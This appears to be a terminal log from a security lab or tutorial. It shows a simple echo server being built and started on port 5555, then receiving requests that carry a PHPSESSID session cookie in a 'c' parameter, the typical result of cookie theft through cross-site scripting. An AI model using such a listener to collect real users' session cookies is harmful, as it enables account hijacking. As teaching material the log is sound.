 root@ubuntu:~/Desktop/echoserver# ls
echoserv echoserv.c echoserv.o helper.c helper.h helper.o Makefile README
root@ubuntu:~/Desktop/echoserver# make
make: `echoserv' is up to date.
root@ubuntu:~/Desktop/echoserver# ./echoserv 5555
GET /?c=PHPSESSID%3D7p2k4atarqstcm3tgej1n0t0c2 HTTP/1.1
GET /?c=PHPSESSID%3D7p2k4atarqstcm3tgej1n0t0c2 HTTP/1.1